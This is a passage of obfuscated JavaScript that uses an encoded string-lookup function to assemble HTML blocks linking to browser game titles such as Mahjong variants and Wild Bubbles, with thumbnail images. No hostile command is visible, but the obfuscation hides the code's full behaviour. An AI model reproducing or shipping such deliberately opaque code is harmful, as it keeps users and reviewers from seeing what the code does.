'+_0x3bb8c3(0x1211,'EDr3')+':1150'+_0x3bb8c3(0x11d1,'[G[O')+_0x3bb8c3(0xb72,'ay[p')+'\x20\x20\x20<i'+_0x3bb8c3(0x189b,'G@s7')+_0x3bb8c3(0x1002,'gLEf')+_0x3bb8c3(0x4f0,'5*5z')+_0x3bb8c3(0xfc1,'wipk')+'solus'+'imark'+_0x3bb8c3(0x875,'5x)w')+_0x3bb8c3(0x69e,'rw4$')+'thub.'+_0x3bb8c3(0xffa,'pUuc')+_0x3bb8c3(0xdf1,'5x)w')+'amu/i'+'mages'+_0x3bb8c3(0xdeb,'b1C(')+_0x3bb8c3(0x8ea,'w[Rg')+_0x3bb8c3(0x1457,'qi5Y')+'ays-x'+_0x3bb8c3(0x786,'uvVP')+_0x3bb8c3(0x625,'w[Rg')+_0x3bb8c3(0x1679,'nj2J')+_0x3bb8c3(0x1450,'Yv#r')+'th:16'+_0x3bb8c3(0xb78,'w[Rg')+_0x3bb8c3(0xc73,'N@V1')+_0x3bb8c3(0x550,'ZRp@')+'inter'+_0x3bb8c3(0xf82,'G@s7')+_0x3bb8c3(0xf4a,'y6gq')+_0x3bb8c3(0x7a9,'e@Cq')+_0x3bb8c3(0xffe,'NPT^')+_0x3bb8c3(0x1799,'e@Cq')+_0x3bb8c3(0x7e1,'EDr3')+_0x3bb8c3(0x142d,'&p!x')+_0x3bb8c3(0x434,'2*9)')+_0x3bb8c3(0x17b2,'y6gq')+_0x3bb8c3(0x71c,'5x)w')+_0x3bb8c3(0x76e,'s6GH')+_0x3bb8c3(0xf88,'ecWp')+_0x3bb8c3(0x7ce,'pUuc')+_0x3bb8c3(0xff6,'lSJG')+'8,&qu'+'ot;w&'+_0x3bb8c3(0xa32,'[G[O')+_0x3bb8c3(0x610,'5Vbi')+'&quot'+';h&qu'+_0x3bb8c3(0x3de,'ay[p')+_0x3bb8c3(0x36e,'qi5Y')+'uot;a'+_0x3bb8c3(0xa3f,'w[Rg')+_0x3bb8c3(0x5e5,'vLbq')+_0x3bb8c3(0xe11,'s6GH')+_0x3bb8c3(0x52d,'w[Rg')+';abs_'+_0x3bb8c3(0x2ae,'HrK5')+_0x3bb8c3(0x10fb,'wipk')+'78}\x22\x20'+_0x3bb8c3(0x1557,'&p!x')+'d=\x22bn'+_0x3bb8c3(0x9cb,'HrK5')+'yxcw1'+'ygjgf'+_0x3bb8c3(0x1914,'uLx#')+_0x3bb8c3(0x7a1,'gLEf')+_0x3bb8c3(0xe53,'o@8v')+'\x09\x20\x20\x20\x20'+_0x3bb8c3(0x119f,'uLx#')+_0x3bb8c3(0x1656,'HeJ!')+_0x3bb8c3(0xcee,'gLEf')+'t-ali'+_0x3bb8c3(0x6da,'5*5z')+'nter;'+'\x20marg'+_0x3bb8c3(0x87f,'N@V1')+'p:5px'+_0x3bb8c3(0x931,'7b3p')+_0x3bb8c3(0xd2a,'pUuc')+_0x3bb8c3(0xd49,'e@Cq')+_0x3bb8c3(0x152b,'7b3p')+_0x3bb8c3(0x574,'pUuc')+_0x3bb8c3(0x158f,'w[Rg')+_0x3bb8c3(0x117b,'HeJ!')+'\x201\x20x1'+'00</d'+_0x3bb8c3(0x156e,'AVOY')+_0x3bb8c3(0xe73,'vLbq')+_0x3bb8c3(0x12ee,'Lo5e')+_0x3bb8c3(0x23d,'pUuc')+_0x3bb8c3(0x4aa,'w[Rg')+'v>\x0a\x0a\x09'+_0x3bb8c3(0xd9e,'pUuc')+_0x3bb8c3(0xa10,'NPT^')+'tyle='+'\x22heig'+_0x3bb8c3(0x68d,'wipk')+_0x3bb8c3(0x134c,'X]4A')+_0x3bb8c3(0xfdc,'uvVP')+_0x3bb8c3(0x1703,'7b3p')+_0x3bb8c3(0x10cc,'FR&y')+_0x3bb8c3(0xeff,'7b3p')+_0x3bb8c3(0x5f6,'uvVP')+_0x3bb8c3(0x20a,'G@s7')+'ock;\x20'+_0x3bb8c3(0x7ca,'5x)w')+_0x3bb8c3(0xb01,'ixJi')+_0x3bb8c3(0xd54,'dBL8')+_0x3bb8c3(0xc66,'X]4A')+_0x3bb8c3(0x8fa,'&p!x')+_0x3bb8c3(0x9e3,'ixJi')+_0x3bb8c3(0x18c8,'di3l')+'op\x22\x20b'+_0x3bb8c3(0x89a,'HrK5')+_0x3bb8c3(0x18b9,'HeJ!')+_0x3bb8c3(0x798,'ZOaa')+_0x3bb8c3(0xf38,'o@8v')+'\x0a\x09\x09\x09\x09'+'\x09\x20\x20<a'+'\x20targ'+_0x3bb8c3(0xf00,'w%3K')+'blank'+_0x3bb8c3(0x1290,'uvVP')+_0x3bb8c3(0x14e5,'HeJ!')),_0x38d76b),'\x22\x20bis'+_0x3bb8c3(0x649,'w[Rg')+'=\x22{&q'+_0x3bb8c3(0x1300,'nj2J')+_0x3bb8c3(0x38c,'Lo5e')+_0x3bb8c3(0xa6d,'ZRp@')+',&quo'+_0x3bb8c3(0x194f,'lSJG')+'uot;:'+_0x3bb8c3(0x66f,'wipk')+_0x3bb8c3(0xc2b,'#]2e')+_0x3bb8c3(0xbc8,'ZOaa')+_0x3bb8c3(0x8cb,'lSJG')+'70,&q'+_0x3bb8c3(0xbf3,'b$*p')+_0x3bb8c3(0x38c,'Lo5e')+_0x3bb8c3(0xcc6,'FR&y')+_0x3bb8c3(0x1754,'ay[p')+_0x3bb8c3(0x1639,'ecWp')+_0x3bb8c3(0x1373,'ay[p')+_0x3bb8c3(0xaa8,'qi5Y')+'91,&q'+_0x3bb8c3(0xc8e,'HrK5')+_0x3bb8c3(0x159e,'FR&y')+_0x3bb8c3(0xf85,'s6GH')+_0x3bb8c3(0x552,'X]4A')+_0x3bb8c3(0x144f,'ecWp')+'\x09\x09\x09\x09\x20'+_0x3bb8c3(0x611,'mgp(')+_0x3bb8c3(0x136e,'uvVP')+'c=\x22ht'+'tps:/'+'/new.'+_0x3bb8c3(0x1705,'ZOaa')+'myart'+_0x3bb8c3(0x1547,'D%]k')+_0x3bb8c3(0xab8,'o@8v')+'d/mah'+'jongx'+_0x3bb8c3(0x64a,'uvVP')+_0x3bb8c3(0xecf,'HeJ!')+_0x3bb8c3(0xb96,'FR&y')+_0x3bb8c3(0xc89,'Lo5e')+_0x3bb8c3(0x7c1,'o@8v')+_0x3bb8c3(0x698,'rudt')+_0x3bb8c3(0x13a4,'IB05')+_0x3bb8c3(0x1404,'[G[O')+'nter;'+_0x3bb8c3(0x15e2,'y6gq')+_0x3bb8c3(0xe42,'qi5Y')+_0x3bb8c3(0xff5,'rudt')+_0x3bb8c3(0xba3,'@UGj')+';\x22\x20bi'+_0x3bb8c3(0x1714,'HrK5')+_0x3bb8c3(0x770,'rw4$')+_0x3bb8c3(0xbee,'AVOY')+_0x3bb8c3(0x1600,'pUuc')+_0x3bb8c3(0xac3,'EDr3')+_0x3bb8c3(0x9c2,'ZRp@')+_0x3bb8c3(0x1275,'b$*p')+_0x3bb8c3(0x46a,'gLEf')+_0x3bb8c3(0x5c5,'5*5z')+',&quo'+'t;w&q'+_0x3bb8c3(0x1439,'w%3K')+_0x3bb8c3(0xa20,'HeJ!')+_0x3bb8c3(0x194c,'NPT^')+'h&quo'+_0x3bb8c3(0xdcd,'uLx#')+'0,&qu'+_0x3bb8c3(0xa47,'ay[p')+'s_x&q'+'uot;:'+_0x3bb8c3(0x83f,'#]2e')+_0x3bb8c3(0x5e5,'vLbq')+_0x3bb8c3(0x18b5,'HrK5')+_0x3bb8c3(0x169d,'wipk')+';:107'+_0x3bb8c3(0x134a,'&p!x')+_0x3bb8c3(0x165a,'s6GH')+_0x3bb8c3(0x139e,'rudt')+_0x3bb8c3(0xf50,'s6GH')+'xcw1y'+_0x3bb8c3(0x131b,'gLEf')+'n47if'+_0x3bb8c3(0x7ac,'o@8v')+_0x3bb8c3(0x75d,'[G[O')+_0x3bb8c3(0x1233,'7b3p')+_0x3bb8c3(0x4b5,'[G[O')+'tyle='+_0x3bb8c3(0x716,'gLEf')+_0x3bb8c3(0xf51,'wipk')+'n:cen'+_0x3bb8c3(0x6e5,'X]4A')+'margi'+_0x3bb8c3(0x159f,'nj2J')+_0x3bb8c3(0x1867,'pUuc')+_0x3bb8c3(0xae4,'N@V1')+_0x3bb8c3(0x2aa,'b$*p')+_0x3bb8c3(0xaca,'ay[p')+_0x3bb8c3(0xf74,'gLEf')+'\x22>Mah'+'jong\x20'+_0x3bb8c3(0xb2e,'N@V1')+_0x3bb8c3(0x4ea,'HeJ!')+_0x3bb8c3(0xaea,'G@s7')+_0x3bb8c3(0x740,'o@8v')+_0x3bb8c3(0x188f,'lSJG')+_0x3bb8c3(0x1079,'FR&y')+'\x09\x09\x09\x09\x09'+'</div'+_0x3bb8c3(0x6ec,'ixJi')+_0x3bb8c3(0x286,'8z5Z')+_0x3bb8c3(0x15cd,'w[Rg')+_0x3bb8c3(0x176f,'gLEf')+_0x3bb8c3(0x13aa,'ixJi')+'t:200'+_0x3bb8c3(0x769,'N@V1')+_0x3bb8c3(0x170a,'5*5z')+_0x3bb8c3(0x2a0,'ZRp@')+_0x3bb8c3(0x107f,'b$*p')+_0x3bb8c3(0xcb8,'w%3K')+_0x3bb8c3(0x6cc,'nj2J')+_0x3bb8c3(0x175,'7b3p')+_0x3bb8c3(0x98d,'G@s7')+'ext-a'+_0x3bb8c3(0x159a,'AVOY')+_0x3bb8c3(0xc54,'y6gq')+_0x3bb8c3(0x177e,'G@s7')+_0x3bb8c3(0xea7,'X]4A')+'l-ali'+_0x3bb8c3(0x1013,'uvVP')+'p\x22\x20bi'+'s_ski'+_0x3bb8c3(0x4d7,'lSJG')+_0x3bb8c3(0x11de,'5Vbi')+_0x3bb8c3(0x1f7,'wipk')+_0x3bb8c3(0x1f5,'y6gq')+_0x3bb8c3(0x335,'y6gq')+'targe'+_0x3bb8c3(0x176b,'mgp(')+'lank\x22'+_0x3bb8c3(0xb80,'HrK5')+'=\x22'),_0x38d76b),'\x22\x20bis'+_0x3bb8c3(0x13a5,'rw4$')+_0x3bb8c3(0x9af,'Lo5e')+_0x3bb8c3(0x914,'s6GH')+_0x3bb8c3(0x147c,'o@8v')+_0x3bb8c3(0x1897,'uvVP')+_0x3bb8c3(0xc78,'#]2e')+_0x3bb8c3(0x9f1,'HeJ!')+'uot;:'+_0x3bb8c3(0x993,'b1C(')+'&quot'+_0x3bb8c3(0x879,'FR&y')+_0x3bb8c3(0xe4a,'G@s7')+'70,&q'+_0x3bb8c3(0x15e5,'IB05')+_0x3bb8c3(0x147c,'o@8v')+_0x3bb8c3(0x1af,'b1C(')+_0x3bb8c3(0xefa,'N@V1')+_0x3bb8c3(0xf1e,'b1C(')+_0x3bb8c3(0x525,'7b3p')+_0x3bb8c3(0x118c,'vLbq')+_0x3bb8c3(0x11af,'#]2e')+'uot;a'+_0x3bb8c3(0x10d2,'AVOY')+_0x3bb8c3(0xf85,'s6GH')+_0x3bb8c3(0x1192,'pUuc')+_0x3bb8c3(0xc44,'NPT^')+_0x3bb8c3(0x112f,'[G[O')+_0x3bb8c3(0x16e6,'5*5z')+_0x3bb8c3(0x189b,'G@s7')+'c=\x22ht'+'tps:/'+_0x3bb8c3(0x15c8,'IB05')+_0x3bb8c3(0x320,'di3l')+_0x3bb8c3(0x600,'EDr3')+_0x3bb8c3(0x1907,'ay[p')+_0x3bb8c3(0x41c,'lSJG')+'d/mah'+_0x3bb8c3(0x73f,'FR&y')+'insth'+_0x3bb8c3(0x14bf,'7b3p')+_0x3bb8c3(0x95c,'#]2e')+'\x22\x20sty'+_0x3bb8c3(0x617,'ay[p')+_0x3bb8c3(0x1245,'rw4$')+'160px'+_0x3bb8c3(0xa8c,'o@8v')+_0x3bb8c3(0x329,'8z5Z')+_0x3bb8c3(0xf5e,'N@V1')+_0x3bb8c3(0x1b6,'dBL8')+_0x3bb8c3(0x8a9,'Yv#r')+_0x3bb8c3(0x1681,'D%]k')+_0x3bb8c3(0x1610,'G@s7')+_0x3bb8c3(0x1675,'gLEf')+'\x20bis_'+'size='+_0x3bb8c3(0x283,'di3l')+_0x3bb8c3(0x1824,'Yv#r')+_0x3bb8c3(0x82f,'IB05')+_0x3bb8c3(0xb20,'5x)w')+_0x3bb8c3(0x7ce,'pUuc')+_0x3bb8c3(0xe3f,'&p!x')+_0x3bb8c3(0x13ab,'e@Cq')+_0x3bb8c3(0x54b,'b$*p')+_0x3bb8c3(0xa32,'[G[O')+_0x3bb8c3(0x1775,'G@s7')+_0x3bb8c3(0x1039,'uvVP')+_0x3bb8c3(0x487,'pUuc')+_0x3bb8c3(0x1139,'ZOaa')+_0x3bb8c3(0x11db,'#]2e')+_0x3bb8c3(0x491,'X]4A')+'&quot'+_0x3bb8c3(0xb45,'5Vbi')+_0x3bb8c3(0x7c0,'gLEf')+_0x3bb8c3(0x12cf,'HeJ!')+'6,&qu'+_0x3bb8c3(0xb92,'di3l')+_0x3bb8c3(0x2c8,'N@V1')+_0x3bb8c3(0x26b,'w[Rg')+'1078}'+'\x22\x20bis'+_0x3bb8c3(0xd32,'ixJi')+'bn_mv'+_0x3bb8c3(0x161b,'lSJG')+_0x3bb8c3(0xe0d,'rudt')+_0x3bb8c3(0x5f7,'2*9)')+'7ifgj'+_0x3bb8c3(0x1534,'5*5z')+_0x3bb8c3(0x105c,'AVOY')+_0x3bb8c3(0xed9,'mgp(')+_0x3bb8c3(0x828,'gLEf')+_0x3bb8c3(0x76f,'&p!x')+_0x3bb8c3(0x17ea,'qi5Y')+'lign:'+_0x3bb8c3(0xdfa,'&p!x')+_0x3bb8c3(0xaa3,'5x)w')+_0x3bb8c3(0xa72,'rw4$')+_0x3bb8c3(0x5f3,'N@V1')+_0x3bb8c3(0x3e2,'7b3p')+_0x3bb8c3(0x1190,'w%3K')+_0x3bb8c3(0xc50,'e@Cq')+_0x3bb8c3(0x1e6,'e@Cq')+'=\x221\x22>'+_0x3bb8c3(0x12ae,'e@Cq')+_0x3bb8c3(0x53d,'7b3p')+_0x3bb8c3(0x345,'Lo5e')+'d\x20Sca'+'tter<'+_0x3bb8c3(0x87e,'HeJ!')+_0x3bb8c3(0x16ed,'8z5Z')+'\x09\x20\x20</'+_0x3bb8c3(0x17da,'w[Rg')+_0x3bb8c3(0x807,'N@V1')+_0x3bb8c3(0x884,'HeJ!')+_0x3bb8c3(0x14c3,'@UGj')+_0x3bb8c3(0x6fb,'FR&y')+_0x3bb8c3(0x13cc,'IB05')+_0x3bb8c3(0x2f3,'D%]k')+'ight:'+_0x3bb8c3(0xcc1,'X]4A')+';\x20wid'+'th:17'+_0x3bb8c3(0xaf5,'ixJi')+_0x3bb8c3(0x1434,'ZRp@')+_0x3bb8c3(0xfd5,'ZRp@')+_0x3bb8c3(0x59d,'s6GH')+_0x3bb8c3(0xc64,'qi5Y')+_0x3bb8c3(0x14f4,'5Vbi')+_0x3bb8c3(0x67a,'dBL8')+'gn:ce'+_0x3bb8c3(0xc8f,'wipk')+_0x3bb8c3(0x587,'@UGj')+_0x3bb8c3(0x9e1,'b$*p')+_0x3bb8c3(0x13f3,'5x)w')+':top\x22'+_0x3bb8c3(0x16c6,'8z5Z')+_0x3bb8c3(0x515,'mgp(')+_0x3bb8c3(0x11c3,'5Vbi')+_0x3bb8c3(0xd37,'#]2e')+_0x3bb8c3(0x1752,'ZOaa')+_0x3bb8c3(0xcb5,'X]4A')+_0x3bb8c3(0x972,'IB05')+_0x3bb8c3(0x360,'HrK5')+_0x3bb8c3(0x275,'uLx#')+_0x3bb8c3(0x64f,'#]2e')+_0x3bb8c3(0x3d7,'HeJ!')),_0x38d76b),_0x3bb8c3(0x17a5,'b1C(')+'_size'+_0x3bb8c3(0x1026,'o@8v')+_0x3bb8c3(0x8a7,'dBL8')+_0x3bb8c3(0x169d,'wipk')+_0x3bb8c3(0x6e6,'rw4$')+_0x3bb8c3(0xa52,'rudt')+'t;y&q'+_0x3bb8c3(0x1453,'5Vbi')+_0x3bb8c3(0xc3c,'5x)w')+_0x3bb8c3(0x169d,'wipk')+_0x3bb8c3(0x1466,'w[Rg')+_0x3bb8c3(0x73d,'rw4$')+_0x3bb8c3(0x4c8,'X]4A')+_0x3bb8c3(0x380,'y6gq')+'&quot'+';:110'+',&quo'+'t;abs'+_0x3bb8c3(0xe15,'HeJ!')+_0x3bb8c3(0x1dc,'rudt')+_0x3bb8c3(0x541,'AVOY')+_0x3bb8c3(0x56c,'Lo5e')+_0x3bb8c3(0x71f,'w[Rg')+_0x3bb8c3(0x43f,'nj2J')+_0x3bb8c3(0xf01,'@UGj')+'}\x22>\x0a\x09'+'\x09\x09\x09\x09\x20'+_0x3bb8c3(0x8d6,'ZRp@')+'mg\x20sr'+_0x3bb8c3(0xf8c,'ecWp')+_0x3bb8c3(0xe18,'y6gq')+_0x3bb8c3(0x1212,'ecWp')+_0x3bb8c3(0x5e8,'ay[p')+_0x3bb8c3(0x765,'wipk')+_0x3bb8c3(0x1df,'EDr3')+_0x3bb8c3(0x4a3,'ay[p')+'d/mah'+_0x3bb8c3(0xb61,'G@s7')+_0x3bb8c3(0x1736,'uvVP')+_0x3bb8c3(0x1391,'5x)w')+_0x3bb8c3(0x1059,'HeJ!')+'idth:'+_0x3bb8c3(0x5fe,'dBL8')+';\x20cur'+'sor:\x20'+_0x3bb8c3(0x943,'#]2e')+'er;\x20b'+_0x3bb8c3(0x443,'2*9)')+'-radi'+_0x3bb8c3(0xdae,'y6gq')+'0px;\x22'+'\x20bis_'+'size='+_0x3bb8c3(0x14ea,'[G[O')+_0x3bb8c3(0x170d,'rudt')+_0x3bb8c3(0x4e2,'di3l')+_0x3bb8c3(0x2f6,'mgp(')+_0x3bb8c3(0x272,'nj2J')+_0x3bb8c3(0x15e3,'5x)w')+_0x3bb8c3(0x7d6,'HeJ!')+_0x3bb8c3(0x1172,'di3l')+_0x3bb8c3(0xa32,'[G[O')+_0x3bb8c3(0x590,'7b3p')+_0x3bb8c3(0xc75,'s6GH')+_0x3bb8c3(0xf8f,'D%]k')+_0x3bb8c3(0xb51,'IB05')+_0x3bb8c3(0x2bb,'rw4$')+_0x3bb8c3(0x14d7,'AVOY')+_0x3bb8c3(0x169d,'wipk')+_0x3bb8c3(0x1297,'ZRp@')+_0x3bb8c3(0x17b4,'@UGj')+_0x3bb8c3(0x1132,'5Vbi')+_0x3bb8c3(0x1467,'NPT^')+'ot;ab'+_0x3bb8c3(0xd7a,'gLEf')+_0x3bb8c3(0x9b7,'ZRp@')+_0x3bb8c3(0xcad,'rudt')+_0x3bb8c3(0x637,'vLbq')+_0x3bb8c3(0x167b,'y6gq')+_0x3bb8c3(0x1674,'dBL8')+'ouyxc'+_0x3bb8c3(0x17e4,'HrK5')+'gf1n4'+'7ifgj'+'\x22>\x0a\x09\x09'+_0x3bb8c3(0x5a9,'D%]k')+_0x3bb8c3(0x14ef,'vLbq')+_0x3bb8c3(0x8ac,'s6GH')+_0x3bb8c3(0x14be,'2*9)')+'ext-a'+_0x3bb8c3(0xe6b,'nj2J')+'cente'+'r;\x20ma'+_0x3bb8c3(0xc6a,'ixJi')+_0x3bb8c3(0xe85,'wipk')+_0x3bb8c3(0xa12,'rw4$')+_0x3bb8c3(0x105a,'&p!x')+_0x3bb8c3(0xc0c,'ixJi')+_0x3bb8c3(0x10bb,'Lo5e')+_0x3bb8c3(0x1223,'ZOaa')+_0x3bb8c3(0x168d,'ay[p')+_0x3bb8c3(0x2a9,'y6gq')+'ys\x202\x20'+_0x3bb8c3(0x206,'uvVP')+'x5</d'+_0x3bb8c3(0xe1a,'FR&y')+'\x09\x09\x09\x09\x20'+_0x3bb8c3(0xf93,'8z5Z')+_0x3bb8c3(0x31e,'N@V1')+_0x3bb8c3(0x776,'IB05')+_0x3bb8c3(0x35e,'nj2J')+'\x09\x09\x09\x09<'+_0x3bb8c3(0x131f,'mgp(')+'tyle='+_0x3bb8c3(0x3c3,'2*9)')+_0x3bb8c3(0x139c,'HeJ!')+_0x3bb8c3(0xe02,'gLEf')+_0x3bb8c3(0x863,'NPT^')+':170p'+_0x3bb8c3(0x1658,'5Vbi')+'splay'+_0x3bb8c3(0x8ab,'5x)w')+'ne-bl'+_0x3bb8c3(0x15ad,'5Vbi')+_0x3bb8c3(0x1782,'nj2J')+_0x3bb8c3(0xcc8,'ZRp@')+_0x3bb8c3(0x143a,'wipk')+_0x3bb8c3(0x4ca,'Lo5e')+_0x3bb8c3(0x13c6,'D%]k')+_0x3bb8c3(0x2af,'X]4A')+_0x3bb8c3(0x1489,'2*9)')+'op\x22\x20b'+'is_sk'+'in_ch'+_0x3bb8c3(0x49b,'NPT^')+_0x3bb8c3(0x455,'HrK5')+_0x3bb8c3(0x46d,'X]4A')+_0x3bb8c3(0xfb9,'2*9)')+'\x20targ'+_0x3bb8c3(0xc69,'b1C(')+_0x3bb8c3(0xc9d,'y6gq')+_0x3bb8c3(0x1959,'@UGj')+_0x3bb8c3(0x134b,'&p!x')),_0x7ac5dd),_0x3bb8c3(0x8b4,'5*5z')+'_size'+_0x3bb8c3(0x146a,'IB05')+_0x3bb8c3(0x1879,'b1C(')+_0x3bb8c3(0xd33,'[G[O')+_0x3bb8c3(0x26c,'w%3K')+',&quo'+_0x3bb8c3(0xd75,'ZRp@')+'uot;:'+_0x3bb8c3(0xc02,'uLx#')+'&quot'+_0x3bb8c3(0x1377,'X]4A')+_0x3bb8c3(0x11ac,'uvVP')+'70,&q'+_0x3bb8c3(0xda4,'&p!x')+'&quot'+_0x3bb8c3(0x1a1,'AVOY')+_0x3bb8c3(0x1796,'IB05')+'t;abs'+'_x&qu'+_0x3bb8c3(0x3de,'ay[p')+_0x3bb8c3(0x2a3,'G@s7')+_0x3bb8c3(0xf5a,'mgp(')+_0x3bb8c3(0x14ec,'o@8v')+'quot;'+_0x3bb8c3(0x88e,'2*9)')+_0x3bb8c3(0x734,'rudt')+_0x3bb8c3(0x80b,'ZRp@')+_0x3bb8c3(0x51d,'y6gq')+_0x3bb8c3(0x85f,'mgp(')+_0x3bb8c3(0x139f,'vLbq')+_0x3bb8c3(0x13c8,'8z5Z')+_0x3bb8c3(0x1040,'lSJG')+_0x3bb8c3(0x7b4,'IB05')+_0x3bb8c3(0x163e,'pUuc')+'.com/'+_0x3bb8c3(0x4a3,'ay[p')+_0x3bb8c3(0x4b1,'rw4$')+_0x3bb8c3(0x18b7,'w[Rg')+_0x3bb8c3(0x173d,'HeJ!')+'e=\x22wi'+_0x3bb8c3(0xaf8,'di3l')+_0x3bb8c3(0x111f,'nj2J')+'\x20curs'+'or:\x20p'+_0x3bb8c3(0x10e3,'w[Rg')+'r;\x20bo'+_0x3bb8c3(0x538,'8z5Z')+_0x3bb8c3(0xa6f,'gLEf')+_0x3bb8c3(0x99b,'ZRp@')+_0x3bb8c3(0x1747,'5Vbi')+'bis_s'+_0x3bb8c3(0x12a8,'5Vbi')+'{&quo'+_0x3bb8c3(0xae3,'dBL8')+_0x3bb8c3(0xb84,'ZOaa')+'196,&'+_0x3bb8c3(0x1857,'X]4A')+_0x3bb8c3(0xc1f,'nj2J')+_0x3bb8c3(0x58f,'dBL8')+_0x3bb8c3(0x15cb,'G@s7')+_0x3bb8c3(0x1ee,'y6gq')+_0x3bb8c3(0xfcc,'b$*p')+_0x3bb8c3(0x1203,'5x)w')+',&quo'+_0x3bb8c3(0x1724,'di3l')+_0x3bb8c3(0x13ba,'b1C(')+_0x3bb8c3(0x1909,'w[Rg')+_0x3bb8c3(0xdcb,'D%]k')+_0x3bb8c3(0x190e,'G@s7')+_0x3bb8c3(0x1408,'5*5z')+';:196'+_0x3bb8c3(0x6c3,'o@8v')+'t;abs'+'_y&qu'+'ot;:1'+_0x3bb8c3(0x13d4,'pUuc')+'\x20bis_'+_0x3bb8c3(0x646,'dBL8')+'n_mvo'+_0x3bb8c3(0xc56,'rudt')+_0x3bb8c3(0x12fd,'b1C(')+_0x3bb8c3(0x6eb,'y6gq')+_0x3bb8c3(0x1403,'@UGj')+'>\x0a\x09\x09\x09'+'\x09\x09\x20\x20\x20'+'\x20<div'+_0x3bb8c3(0x848,'D%]k')+'e=\x22te'+_0x3bb8c3(0x609,'5x)w')+'ign:c'+_0x3bb8c3(0xca7,'mgp(')+_0x3bb8c3(0x780,'D%]k')+_0x3bb8c3(0xb35,'b$*p')+_0x3bb8c3(0x1593,'AVOY')+_0x3bb8c3(0x6d3,'ZOaa')+_0x3bb8c3(0x7e4,'di3l')+_0x3bb8c3(0x5b7,'dBL8')+_0x3bb8c3(0x51c,'ay[p')+_0x3bb8c3(0x55c,'2*9)')+'ild\x20B'+_0x3bb8c3(0x1694,'vLbq')+_0x3bb8c3(0x572,'o@8v')+_0x3bb8c3(0x156f,'o@8v')+_0x3bb8c3(0x4ab,'mgp(')+_0x3bb8c3(0x999,'5Vbi')+_0x3bb8c3(0x14f9,'FR&y')+'\x09\x09\x20\x20<'+_0x3bb8c3(0x1238,'pUuc')+_0x3bb8c3(0x161d,'uvVP')+'/div>'+_0x3bb8c3(0x6fa,'wipk')+'\x09\x09<di'+_0x3bb8c3(0x79e,'7b3p')+_0x3bb8c3(0x126c,'IB05')+_0x3bb8c3(0xd61,'HeJ!')+_0x3bb8c3(0xe03,'8z5Z')+_0x3bb8c3(0xf1c,'b1C(')+_0x3bb8c3(0x1683,'w%3K')+_0x3bb8c3(0xc63,'uvVP')+_0x3bb8c3(0x59c,'e@Cq')+_0x3bb8c3(0xf97,'5Vbi')+'nline'+_0x3bb8c3(0x819,'rudt')+_0x3bb8c3(0x1167,'y6gq')+_0x3bb8c3(0x18a4,'5*5z')+'ign:c'+_0x3bb8c3(0x194e,'HrK5')+_0x3bb8c3(0x1145,'5*5z')+_0x3bb8c3(0x2c2,'vLbq')+_0x3bb8c3(0x135f,'pUuc')+_0x3bb8c3(0x448,'2*9)')+_0x3bb8c3(0x764,'8z5Z')+_0x3bb8c3(0x9f6,'w[Rg')+_0x3bb8c3(0x10a4,'uLx#')+_0x3bb8c3(0x6f0,'ecWp')+_0x3bb8c3(0x699,'gLEf')+'\x09\x09\x09\x09\x20'+_0x3bb8c3(0x1811,'qi5Y')+_0x3bb8c3(0x794,'NPT^')+_0x3bb8c3(0x1614,'D%]k')+'ank\x22\x20'+_0x3bb8c3(0x1822,'uvVP')+'\x22'),_0x5db94d),_0x3bb8c3(0x16ff,'gLEf')+_0x3bb8c3(0x1202,'uvVP')+_0x3bb8c3(0x77e,'N@V1')+_0x3bb8c3(0x1ce,'HeJ!')+_0x3bb8c3(0x169d,'wipk')+_0x3bb8c3(0xf21,'ixJi')+_0x3bb8c3(0x10d1,'Lo5e')+_0x3bb8c3(0x1a7,'ecWp')+_0x3bb8c3(0x17db,'rudt')+_0x3bb8c3(0xa1f,'qi5Y')+_0x3bb8c3(0xfc9,'NPT^')+';w&qu'+_0x3bb8c3(0xd3a,'w[Rg')+_0x3bb8c3(0x72c,'G@s7')+_0x3bb8c3(0x1737,'mgp(')+_0x3bb8c3(0xc2b,'#]2e')+_0x3bb8c3(0x10ae,'qi5Y')+_0x3bb8c3(0xf6d,'5x)w')+_0x3bb8c3(0xf1e,'b1C(')+_0x3bb8c3(0xf86,'5*5z')+_0x3bb8c3(0x73d,'rw4$')+_0x3bb8c3(0xd62,'5Vbi')+_0x3bb8c3(0x387,'w%3K')+_0x3bb8c3(0x1243,'Yv#r')+_0x3bb8c3(0x3f2,'w[Rg')+_0x3bb8c3(0x812,'y6gq')+_0x3bb8c3(0x1195,'pUuc')+'\x09\x09\x09\x09\x20'+_0x3bb8c3(0x889,'w%3K')+'mg\x20sr'+'c=\x22ht'+_0x3bb8c3(0xab5,'dBL8')+'/new.'+_0x3bb8c3(0x155a,'rudt')+_0x3bb8c3(0xcd8,'mgp(')+_0x3bb8c3(0xfc2,'NPT^')+_0x3bb8c3(0xb58,'EDr3')+'d/ban'+_0x3bb8c3(0x18a5,'G@s7')+_0x3bb8c3(0x161f,'rw4$')+'style'+'=\x22wid'+_0x3bb8c3(0x83b,'rw4$')+_0x3bb8c3(0x9ad,'AVOY')+_0x3bb8c3(0x2df,'EDr3')+_0x3bb8c3(0x4de,'FR&y')+_0x3bb8c3(0x288,'5Vbi')+_0x3bb8c3(0x9f3,'ecWp')+_0x3bb8c3(0xe62,'gLEf')+_0x3bb8c3(0xe26,'Lo5e')+_0x3bb8c3(0x87b,'gLEf')+_0x3bb8c3(0x101e,'ZRp@')+_0x3bb8c3(0xd3b,'&p!x')+_0x3bb8c3(0x8b6,'7b3p')+_0x3bb8c3(0x314,'7b3p')+_0x3bb8c3(0x724,'s6GH')+_0x3bb8c3(0x32a,'s6GH')+_0x3bb8c3(0x192e,'N@V1')+_0x3bb8c3(0x859,'mgp(')+_0x3bb8c3(0x12a3,'y6gq')+';:107'+_0x3bb8c3(0xcda,'X]4A')+_0x3bb8c3(0x78c,'o@8v')+_0x3bb8c3(0xacb,'y6gq')+_0x3bb8c3(0x719,'nj2J')+_0x3bb8c3(0x15d7,'rw4$')+_0x3bb8c3(0x15b1,'b$*p')+_0x3bb8c3(0xb63,'5Vbi')+_0x3bb8c3(0xac6,'5x)w')+_0x3bb8c3(0x10f7,'ZRp@')+_0x3bb8c3(0x16ce,'b1C(')+'quot;'+':196,'+_0x3bb8c3(0x12bc,'D%]k')+_0x3bb8c3(0xb44,'5x)w')+_0x3bb8c3(0x813,'ecWp')+'t;:10'+_0x3bb8c3(0x446,'rw4$')+'bis_i'+_0x3bb8c3(0x578,'X]4A')+_0x3bb8c3(0x201,'rw4$')+_0x3bb8c3(0x209,'N@V1')+_0x3bb8c3(0xd76,'rw4$')+_0x3bb8c3(0xb81,'5x)w')+_0x3bb8c3(0x642,'FR&y')+'\x0a\x09\x09\x09\x09'+'\x09\x20\x20\x20\x20'+_0x3bb8c3